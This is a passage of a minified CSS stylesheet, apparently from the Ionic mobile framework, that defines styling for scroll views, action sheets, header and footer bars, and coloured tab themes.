silver}legend{padding:0;border:0}button,input,select,textarea{margin:0;font-size:100%;font-family:inherit;outline-offset:0;outline-style:none;outline-width:0;-webkit-font-smoothing:inherit;background-image:none}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}img{-webkit-user-drag:none}table{border-spacing:0;border-collapse:collapse}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow:hidden;-ms-touch-action:pan-y;touch-action:pan-y}body,.ionic-body{-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0;padding:0;color:#000;word-wrap:break-word;font-size:16px;font-family:-apple-system;font-family:roboto,sans-serif;line-height:22px;text-rendering:optimizeLegibility;-webkit-backface-visibility:hidden;-webkit-user-drag:none;-ms-content-zooming:none}body.grade-b,body.grade-c{text-rendering:auto}.content{position:relative}.scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;margin-top:-1px;padding-top:1px;margin-bottom:-1px;width:auto;height:auto}.menu .scroll-content.scroll-content-false{z-index:11}.scroll-view{position:relative;display:block;overflow:hidden;margin-top:-1px}.scroll-view.overflow-scroll{position:relative}.scroll-view.scroll-x{overflow-x:scroll;overflow-y:hidden}.scroll-view.scroll-y{overflow-x:hidden;overflow-y:scroll}.scroll-view.scroll-xy{overflow-x:scroll;overflow-y:scroll}.scroll{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;-webkit-transform-origin:left top;transform-origin:left top}@-ms-viewport{width:device-width;}.scroll-bar{position:absolute;z-index:9999}.ng-animate .scroll-bar{visibility:hidden}.scroll-bar-h{right:2px;bottom:3px;left:2px;height:3px}.scroll-bar-h .scroll-bar-indicator{height:100%}.scroll-bar-v{top:2px;right:3px;bottom:2px;width:3px}.scroll-bar-v .scroll-bar-indicator{width:100%}.scroll-bar-indicator{position:absolute;border-radius:4px;background:rgba(0,0,0,.3);opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.scroll-bar-indicator.scroll-bar-fade-out{opacity:0}.platform-android .scroll-bar-indicator{border-radius:0}.grade-b .scroll-bar-indicator,.grade-c .scroll-bar-indicator{background:#aaa}.grade-b .scroll-bar-indicator.scroll-bar-fade-out,.grade-c .scroll-bar-indicator.scroll-bar-fade-out{-webkit-transition:none;transition:none}ion-infinite-scroll{height:60px;width:100%;display:block;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}ion-infinite-scroll .icon{color:#666;font-size:30px;color:#666}ion-infinite-scroll:not(.active) .spinner,ion-infinite-scroll:not(.active) .icon:before{display:none}.overflow-scroll{overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;top:0;right:0;bottom:0;left:0;position:absolute}.overflow-scroll.pane{overflow-x:hidden;overflow-y:scroll}.overflow-scroll .scroll{position:static;height:100%;-webkit-transform:translate3d(0,0,0)}.has-header{top:44px}.no-header{top:0}.has-subheader{top:88px}.has-tabs-top{top:93px}.has-header.has-subheader.has-tabs-top{top:137px}.has-footer{bottom:44px}.has-subfooter{bottom:88px}.has-tabs,.bar-footer.has-tabs{bottom:49px}.has-tabs.pane,.bar-footer.has-tabs.pane{bottom:49px;height:auto}.bar-subfooter.has-tabs{bottom:93px}.has-footer.has-tabs{bottom:93px}.pane{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-duration:0;transition-duration:0;z-index:1}.view{z-index:1}.pane,.view{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#f2f2f2;overflow:hidden}.view-container{position:absolute;display:block;width:100%;height:100%}p{margin:0 0 11px}small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#000;font-weight:500;font-family:roboto,sans-serif;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-weight:400;line-height:1}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px}h1:first-child,.h1:first-child,h2:first-child,.h2:first-child,h3:first-child,.h3:first-child{margin-top:0}h1+h1,h1+.h1,h1+h2,h1+.h2,h1+h3,h1+.h3,.h1+h1,.h1+.h1,.h1+h2,.h1+.h2,.h1+h3,.h1+.h3,h2+h1,h2+.h1,h2+h2,h2+.h2,h2+h3,h2+.h3,.h2+h1,.h2+.h1,.h2+h2,.h2+.h2,.h2+h3,.h2+.h3,h3+h1,h3+.h1,h3+h2,h3+.h2,h3+h3,h3+.h3,.h3+h1,.h3+.h1,.h3+h2,.h3+.h2,.h3+h3,.h3+.h3{margin-top:11px}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px}h1,.h1{font-size:41px}h2,.h2{font-size:34px}h3,.h3{font-size:28px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}h1 small,.h1 small{font-size:28px}h2 small,.h2 small{font-size:20px}h3 small,.h3 small,h4 small,.h4 small{font-size:16px}dl{margin-bottom:22px}dt,dd{line-height:1.428571429}dt{font-weight:700}blockquote{margin:0 0 22px;padding:11px 22px;border-left:5px solid gray}blockquote p{font-weight:300;font-size:20px;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.428571429}blockquote small:before{content:'\2014 \00A0'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:22px;font-style:normal;line-height:1.428571429}a{color:#0070c9}a.subdued{padding-right:10px;color:#888;text-decoration:none}a.subdued:hover{text-decoration:none}a.subdued:last-child{padding-right:0}.action-sheet-backdrop{-webkit-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out;position:fixed;top:0;left:0;z-index:11;width:100%;height:100%;background-color:transparent}.action-sheet-backdrop.active{background-color:rgba(0,0,0,.4)}.action-sheet-wrapper{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:all cubic-bezier(.36,.66,.04,1) 500ms;transition:all cubic-bezier(.36,.66,.04,1) 500ms;position:absolute;bottom:0;left:0;right:0;width:100%;max-width:500px;margin:auto}.action-sheet-up{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.action-sheet{margin-left:8px;margin-right:8px;width:auto;z-index:11;overflow:hidden}.action-sheet .button{display:block;padding:1px;width:100%;border-radius:0;border-color:#d1d3d6;background-color:transparent;color:#007aff;font-size:21px}.action-sheet .button:hover{color:#007aff}.action-sheet .button.destructive{color:#ff3b30}.action-sheet .button.destructive:hover{color:#ff3b30}.action-sheet .button.active,.action-sheet .button.activated{box-shadow:none;border-color:#d1d3d6;color:#007aff;background:#e4e5e7}.action-sheet-has-icons .icon{position:absolute;left:16px}.action-sheet-title{padding:16px;color:#8f8f8f;text-align:center;font-size:13px}.action-sheet-group{margin-bottom:8px;border-radius:4px;background-color:#fff;overflow:hidden}.action-sheet-group .button{border-width:1px 0 0}.action-sheet-group .button:first-child:last-child{border-width:0}.action-sheet-options{background:#f1f2f3}.action-sheet-cancel .button{font-weight:500}.action-sheet-open{pointer-events:none}.action-sheet-open.modal-open .modal{pointer-events:none}.action-sheet-open .action-sheet-backdrop{pointer-events:auto}.platform-android .action-sheet-backdrop.active{background-color:rgba(0,0,0,.2)}.platform-android .action-sheet{margin:0}.platform-android .action-sheet .action-sheet-title,.platform-android .action-sheet .button{text-align:left;border-color:transparent;font-size:16px;color:inherit}.platform-android .action-sheet .action-sheet-title{font-size:14px;padding:16px;color:#666}.platform-android .action-sheet .button.active,.platform-android .action-sheet .button.activated{background:#e8e8e8}.platform-android .action-sheet-group{margin:0;border-radius:0;background-color:#fafafa}.platform-android .action-sheet-cancel{display:none}.platform-android .action-sheet-has-icons .button{padding-left:56px}.backdrop{position:fixed;top:0;left:0;z-index:11;width:100%;height:100%;background-color:rgba(0,0,0,.4);visibility:hidden;opacity:0;-webkit-transition:.1s opacity linear;transition:.1s opacity linear}.backdrop.visible{visibility:visible}.backdrop.active{opacity:1}.bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;right:0;left:0;z-index:9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px;width:100%;height:44px;border-width:0;border-style:solid;border-top:1px solid transparent;border-bottom:1px solid #f2f2f2;background-color:#fff;background-size:0}@media(min--moz-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5),(min-resolution:144dpi),(min-resolution:1.5dppx){.bar{border:none;background-image:linear-gradient(0deg,#f2f2f2,#f2f2f2 50%,transparent 50%);background-position:bottom;background-size:100% 1px;background-repeat:no-repeat}}.bar.bar-clear{border:none;background:0 0;color:#fff}.bar.bar-clear .button{color:#fff}.bar.bar-clear .title{color:#fff}.bar.item-input-inset .item-input-wrapper{margin-top:-1px}.bar.item-input-inset .item-input-wrapper input{padding-left:8px;width:94%;height:28px;background:0 0}.bar.bar-light{border-color:#ddd;background-color:#fff;background-image:linear-gradient(0deg,#ddd,#ddd 50%,transparent 50%);color:#444}.bar.bar-light .title{color:#444}.bar.bar-light.bar-footer{background-image:linear-gradient(180deg,#ddd,#ddd 50%,transparent 50%)}.bar.bar-stable{border-color:#b2b2b2;background-color:#f8f8f8;background-image:linear-gradient(0deg,#b2b2b2,#b2b2b2 50%,transparent 50%);color:#444}.bar.bar-stable .title{color:#444}.bar.bar-stable.bar-footer{background-image:linear-gradient(180deg,#b2b2b2,#b2b2b2 50%,transparent 50%)}.bar.bar-positive{border-color:#005496;background-color:#0070c9;background-image:linear-gradient(0deg,#005496,#005496 50%,transparent 50%);color:#fff}.bar.bar-positive .title{color:#fff}.bar.bar-positive.bar-footer{background-image:linear-gradient(180deg,#005496,#005496 50%,transparent 50%)}.bar.bar-calm{border-color:#0a9dc7;background-color:#11c1f3;background-image:linear-gradient(0deg,#0a9dc7,#0a9dc7 50%,transparent 50%);color:#fff}.bar.bar-calm .title{color:#fff}.bar.bar-calm.bar-footer{background-image:linear-gradient(180deg,#0a9dc7,#0a9dc7 50%,transparent 50%)}.bar.bar-assertive{border-color:#e42112;background-color:#ef473a;background-image:linear-gradient(0deg,#e42112,#e42112 50%,transparent 50%);color:#fff}.bar.bar-assertive .title{color:#fff}.bar.bar-assertive.bar-footer{background-image:linear-gradient(180deg,#e42112,#e42112 50%,transparent 50%)}.bar.bar-balanced{border-color:#28a54c;background-color:#33cd5f;background-image:linear-gradient(0deg,#28a54c,#28a54c 50%,transparent 50%);color:#fff}.bar.bar-balanced .title{color:#fff}.bar.bar-balanced.bar-footer{background-image:linear-gradient(180deg,#28a54c,#28a54c 50%,transparent 50%)}.bar.bar-energized{border-color:#e6b500;background-color:#ffc900;background-image:linear-gradient(0deg,#e6b500,#e6b500 50%,transparent 50%);color:#fff}.bar.bar-energized .title{color:#fff}.bar.bar-energized.bar-footer{background-image:linear-gradient(180deg,#e6b500,#e6b500 50%,transparent 50%)}.bar.bar-royal{border-color:#0070c9;background-color:#0070c9;background-image:linear-gradient(0deg,#0070c9,#0070c9 50%,transparent 50%);color:#fff}.bar.bar-royal .title{color:#fff}.bar.bar-royal.bar-footer{background-image:linear-gradient(180deg,#0070c9,#0070c9 50%,transparent 50%)}.bar.bar-dark{border-color:#111;background-color:#444;background-image:linear-gradient(0deg,#111,#111 50%,transparent 50%);color:#fff}.bar.bar-dark .title{color:#fff}.bar.bar-dark.bar-footer{background-image:linear-gradient(180deg,#111,#111 50%,transparent 50%)}.bar .title{display:block;position:absolute;top:0;right:0;left:0;z-index:0;overflow:hidden;margin:0 10px;min-width:30px;height:43px;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-size:17px;font-weight:500;line-height:44px}.bar .title.title-left{text-align:left}.bar .title.title-right{text-align:right}.bar .title a{color:inherit}.bar .button,.bar button{z-index:1;padding:0 8px;min-width:initial;min-height:31px;font-weight:400;font-size:13px;line-height:32px}.bar .button.button-icon:before,.bar .button .icon:before,.bar .button.icon:before,.bar .button.icon-left:before,.bar .button.icon-right:before,.bar button.button-icon:before,.bar button .icon:before,.bar button.icon:before,.bar button.icon-left:before,.bar button.icon-right:before{padding-right:2px;padding-left:2px;font-size:20px;line-height:32px}.bar .button.button-icon,.bar button.button-icon{font-size:17px}.bar .button.button-icon .icon:before,.bar .button.button-icon:before,.bar .button.button-icon.icon-left:before,.bar .button.button-icon.icon-right:before,.bar button.button-icon .icon:before,.bar button.button-icon:before,.bar button.button-icon.icon-left:before,.bar button.button-icon.icon-right:before{vertical-align:top;font-size:32px;line-height:32px}.bar .button.button-clear,.bar button.button-clear{padding-right:2px;padding-left:2px;font-weight:300;font-size:17px}.bar .button.button-clear .icon:before,.bar .button.button-clear.icon:before,.bar .button.button-clear.icon-left:before,.bar .button.button-clear.icon-right:before,.bar button.button-clear .icon:before,.bar button.button-clear.icon:before,.bar button.button-clear.icon-left:before,.bar button.button-clear.icon-right:before{font-size:32px;line-height:32px}.bar .button.back-button,.bar button.back-button{display:block;margin-right:5px;padding:0;white-space:nowrap;font-weight:400}.bar .button.back-button.active,.bar .button.back-button.activated,.bar button.back-button.active,.bar button.back-button.activated{opacity:.2}.bar .button-bar>.button,.bar .buttons>.button{min-height:31px;line-height:32px}.bar .button-bar+.button,.bar .button+.button-bar{margin-left:5px}.bar .buttons,.bar .buttons.primary-buttons,.bar .buttons.secondary-buttons{display:inherit}.bar .buttons span{display:inline-block}.bar .buttons-left span{margin-right:5px;display:inherit}.bar .buttons-right span{margin-left:5px;display:inherit}.bar .title+.button:last-child,.bar>.button+.button:last-child,.bar>.button.pull-right,.bar .buttons.pull-right,.bar .title+.buttons{position:absolute;top:5px;right:5px;bottom:5px}.platform-android .nav-bar-has-subheader .bar{background-image:none}.platform-android .bar .back-button .icon:before{font-size:24px}.platform-android .bar .title{font-size:19px;line-height:44px}.bar-light .button{border-color:#ddd;background-color:#fff;color:#444}.bar-light .button:hover{color:#444;text-decoration:none}.bar-light .button.active,.bar-light .button.activated{border-color:#ccc;background-color:#fafafa}.bar-light .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#444;font-size:17px}.bar-light .button.button-icon{border-color:transparent;background:0 0}.bar-stable .button{border-color:#b2b2b2;background-color:#f8f8f8;color:#444}.bar-stable .button:hover{color:#444;text-decoration:none}.bar-stable .button.active,.bar-stable .button.activated{border-color:#a2a2a2;background-color:#e5e5e5}.bar-stable .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#444;font-size:17px}.bar-stable .button.button-icon{border-color:transparent;background:0 0}.bar-positive .button{border-color:#005496;background-color:#0070c9;color:#fff}.bar-positive .button:hover{color:#fff;text-decoration:none}.bar-positive .button.active,.bar-positive .button.activated{border-color:#005496;background-color:#005496}.bar-positive .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-positive .button.button-icon{border-color:transparent;background:0 0}.bar-calm .button{border-color:#0a9dc7;background-color:#11c1f3;color:#fff}.bar-calm .button:hover{color:#fff;text-decoration:none}.bar-calm .button.active,.bar-calm .button.activated{border-color:#0a9dc7;background-color:#0a9dc7}.bar-calm .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-calm .button.button-icon{border-color:transparent;background:0 0}.bar-assertive .button{border-color:#e42112;background-color:#ef473a;color:#fff}.bar-assertive .button:hover{color:#fff;text-decoration:none}.bar-assertive .button.active,.bar-assertive .button.activated{border-color:#e42112;background-color:#e42112}.bar-assertive .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-assertive .button.button-icon{border-color:transparent;background:0 0}.bar-balanced .button{border-color:#28a54c;background-color:#33cd5f;color:#fff}.bar-balanced .button:hover{color:#fff;text-decoration:none}.bar-balanced .button.active,.bar-balanced .button.activated{border-color:#28a54c;background-color:#28a54c}.bar-balanced .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-balanced .button.button-icon{border-color:transparent;background:0 0}.bar-energized .button{border-color:#e6b500;background-color:#ffc900;color:#fff}.bar-energized .button:hover{color:#fff;text-decoration:none}.bar-energized .button.active,.bar-energized .button.activated{border-color:#e6b500;background-color:#e6b500}.bar-energized .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-energized .button.button-icon{border-color:transparent;background:0 0}.bar-royal .button{border-color:#0070c9;background-color:#0070c9;color:#fff}.bar-royal .button:hover{color:#fff;text-decoration:none}.bar-royal .button.active,.bar-royal .button.activated{border-color:#0059a0;background-color:#0059a0}.bar-royal .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-royal .button.button-icon{border-color:transparent;background:0 0}.bar-dark .button{border-color:#111;background-color:#444;color:#fff}.bar-dark .button:hover{color:#fff;text-decoration:none}.bar-dark .button.active,.bar-dark .button.activated{border-color:#000;background-color:#262626}.bar-dark .button.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#fff;font-size:17px}.bar-dark .button.button-icon{border-color:transparent;background:0 0}.bar-header{top:0;border-top-width:0;border-bottom-width:1px}.bar-header.has-tabs-top{border-bottom-width:0;background-image:none}.tabs-top .bar-header{border-bottom-width:0;background-image:none}.bar-footer{bottom:0;border-top-width:1px;border-bottom-width:0;background-position:top;height:44px}.bar-footer.item-input-inset{position:absolute}.bar-footer .title{height:43px;line-height:44px}.bar-tabs{padding:0}.bar-subheader{top:44px;height:44px}.bar-subheader .title{height:43px;line-height:44px}.bar-subfooter{bottom:44px;height:44px}.bar-subfooter .title{height:43px;line-height:44px}.nav-bar-block{position:absolute;top:0;right:0;left:0;z-index:9}.bar .back-button.hide,.bar .buttons .hide{display:none}.nav-bar-tabs-top .bar{background-image:none}.tabs{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:horizontal;-moz-flex-direction:horizontal;-ms-flex-direction:horizontal;flex-direction:horizontal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);border-color:#b2b2b2;background-color:#f8f8f8;background-image:linear-gradient(0deg,#b2b2b2,#b2b2b2 50%,transparent 50%);color:#444;position:absolute;bottom:0;z-index:5;width:100%;height:49px;border-style:solid;border-top-width:1px;background-size:0;line-height:49px}.tabs .tab-item .badge{background-color:#444;color:#f8f8f8}@media(min--moz-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5),(min-resolution:144dpi),(min-resolution:1.5dppx){.tabs{padding-top:2px;border-top:none!important;border-bottom:none;background-position:top;background-size:100% 1px;background-repeat:no-repeat}}.tabs-light>.tabs,.tabs.tabs-light{border-color:#ddd;background-color:#fff;background-image:linear-gradient(0deg,#ddd,#ddd 50%,transparent 50%);color:#444}.tabs-light>.tabs .tab-item .badge,.tabs.tabs-light .tab-item .badge{background-color:#444;color:#fff}.tabs-stable>.tabs,.tabs.tabs-stable{border-color:#b2b2b2;background-color:#f8f8f8;background-image:linear-gradient(0deg,#b2b2b2,#b2b2b2 50%,transparent 50%);color:#444}.tabs-stable>.tabs .tab-item .badge,.tabs.tabs-stable .tab-item .badge{background-color:#444;color:#f8f8f8}.tabs-positive>.tabs,.tabs.tabs-positive{border-color:#005496;background-color:#0070c9;background-image:linear-gradient(0deg,#005496,#005496 50%,transparent 50%);color:#fff}.tabs-positive>.tabs .tab-item .badge,.tabs.tabs-positive .tab-item .badge{background-color:#fff;color:#0070c9}.tabs-calm>.tabs,.tabs.tabs-calm{border-color:#0a9dc7;background-color:#11c1f3;background-image:linear-gradient(0deg,#0a9dc7,#0a9dc7 50%,transparent 50%);color:#fff}.tabs-calm>.tabs .tab-item .badge,.tabs.tabs-calm .tab-item .badge{background-color:#fff;color:#11c1f3}.tabs-assertive>.tabs,.tabs.tabs-assertive{border-color:#e42112;background-color:#ef473a;background-image:linear-gradient(0deg,#e42112,#e42112 50%,transparent 50%);color:#fff}.tabs-assertive>.tabs .tab-item .badge,.tabs.tabs-assertive .tab-item .badge{background-color:#fff;color:#ef473a}.tabs-balanced>.tabs,.tabs.tabs-balanced{border-color:#28a54c;background-color:#33cd5f;background-image:linear-gradient(0deg,#28a54c,#28a54c 50%,transparent 50%);color:#fff}.tabs-balanced>.tabs .tab-item .badge,.tabs.tabs-balanced .tab-item .badge{background-color:#fff;color:#33cd5f}.tabs-energized>.tabs,.tabs.tabs-energized{border-color:#e6b500;background-color:#ffc900;background-image:linear-gradient(0deg,#e6b500,#e6b500 50%,transparent 50%);color:#fff}.tabs-energized>.tabs .tab-item .badge,.tabs.tabs-energized .tab-item .badge{background-color:#fff;color:#ffc900}.tabs-royal>.tabs,.tabs.tabs-royal{border-color:#0059a0;background-color:#0070c9;background-image:linear-gradient(0deg,#0059a0,#0059a0 50%,transparent 50%);color:#fff}.tabs-royal>.tabs .tab-item .badge,.tabs.tabs-royal .tab-item .badge{background-color:#fff;color:#0070c9}.tabs-dark>.tabs,.tabs.tabs-dark{border-color:#111;background-color:#444;background-image:linear-gradient(0deg,#111,#111 50%,transparent 50%);color:#fff}.tabs-dark>.tabs .tab-item .badge,.tabs.tabs-dark .tab-item .badge{background-color:#fff;color:#444}.tabs-striped .tabs{background-color:#fff;background-image:none;border:none;border-bottom:1px solid #ddd;padding-top:2px}.tabs-striped .tab-item.tab-item-active,.tabs-striped .tab-item.active,.tabs-striped .tab-item.activated{margin-top:-2px;border-style:solid;border-width:2px 0 0;border-color:#444}.tabs-striped .tab-item.tab-item-active .badge,.tabs-striped .tab-item.active .badge,.tabs-striped .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-light .tabs{background-color:#fff}.tabs-striped.tabs-light .tab-item{color:rgba(68,68,68,.4);opacity:1}.tabs-striped.tabs-light .tab-item .badge{opacity:.4}.tabs-striped.tabs-light .tab-item.tab-item-active,.tabs-striped.tabs-light .tab-item.active,.tabs-striped.tabs-light .tab-item.activated{margin-top:-2px;color:#444;border-style:solid;border-width:2px 0 0;border-color:#444}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-stable .tabs{background-color:#f8f8f8}.tabs-striped.tabs-stable .tab-item{color:rgba(68,68,68,.4);opacity:1}.tabs-striped.tabs-stable .tab-item .badge{opacity:.4}.tabs-striped.tabs-stable .tab-item.tab-item-active,.tabs-striped.tabs-stable .tab-item.active,.tabs-striped.tabs-stable .tab-item.activated{margin-top:-2px;color:#444;border-style:solid;border-width:2px 0 0;border-color:#444}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-positive .tabs{background-color:#0070c9}.tabs-striped.tabs-positive .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-positive .tab-item .badge{opacity:.4}.tabs-striped.tabs-positive .tab-item.tab-item-active,.tabs-striped.tabs-positive .tab-item.active,.tabs-striped.tabs-positive .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-calm .tabs{background-color:#11c1f3}.tabs-striped.tabs-calm .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-calm .tab-item .badge{opacity:.4}.tabs-striped.tabs-calm .tab-item.tab-item-active,.tabs-striped.tabs-calm .tab-item.active,.tabs-striped.tabs-calm .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-assertive .tabs{background-color:#ef473a}.tabs-striped.tabs-assertive .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-assertive .tab-item .badge{opacity:.4}.tabs-striped.tabs-assertive .tab-item.tab-item-active,.tabs-striped.tabs-assertive .tab-item.active,.tabs-striped.tabs-assertive .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-balanced .tabs{background-color:#33cd5f}.tabs-striped.tabs-balanced .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-balanced .tab-item .badge{opacity:.4}.tabs-striped.tabs-balanced .tab-item.tab-item-active,.tabs-striped.tabs-balanced .tab-item.active,.tabs-striped.tabs-balanced .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-energized .tabs{background-color:#ffc900}.tabs-striped.tabs-energized .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-energized .tab-item .badge{opacity:.4}.tabs-striped.tabs-energized .tab-item.tab-item-active,.tabs-striped.tabs-energized .tab-item.active,.tabs-striped.tabs-energized .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-royal .tabs{background-color:#0070c9}.tabs-striped.tabs-royal .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-royal .tab-item .badge{opacity:.4}.tabs-striped.tabs-royal .tab-item.tab-item-active,.tabs-striped.tabs-royal .tab-item.active,.tabs-striped.tabs-royal .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-dark .tabs{background-color:#444}.tabs-striped.tabs-dark .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-dark .tab-item .badge{opacity:.4}.tabs-striped.tabs-dark .tab-item.tab-item-active,.tabs-striped.tabs-dark .tab-item.active,.tabs-striped.tabs-dark .tab-item.activated{margin-top:-2px;color:#fff;border-style:solid;border-width:2px 0 0;border-color:#fff}.tabs-striped.tabs-top .tab-item.tab-item-active .badge,.tabs-striped.tabs-top .tab-item.active .badge,.tabs-striped.tabs-top .tab-item.activated .badge{top:4%}.tabs-striped.tabs-background-light .tabs{background-color:#fff;background-image:none}.tabs-striped.tabs-background-stable .tabs{background-color:#f8f8f8;background-image:none}.tabs-striped.tabs-background-positive .tabs{background-color:#0070c9;background-image:none}.tabs-striped.tabs-background-calm .tabs{background-color:#11c1f3;background-image:none}.tabs-striped.tabs-background-assertive .tabs{background-color:#ef473a;background-image:none}.tabs-striped.tabs-background-balanced .tabs{background-color:#33cd5f;background-image:none}.tabs-striped.tabs-background-energized .tabs{background-color:#ffc900;background-image:none}.tabs-striped.tabs-background-royal .tabs{background-color:#0070c9;background-image:none}.tabs-striped.tabs-background-dark .tabs{background-color:#444;background-image:none}.tabs-striped.tabs-color-light .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-striped.tabs-color-light .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-light .tab-item.tab-item-active,.tabs-striped.tabs-color-light .tab-item.active,.tabs-striped.tabs-color-light .tab-item.activated{margin-top:-2px;color:#fff;border:0 solid #fff;border-top-width:2px}.tabs-striped.tabs-color-light .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-light .tab-item.active .badge,.tabs-striped.tabs-color-light 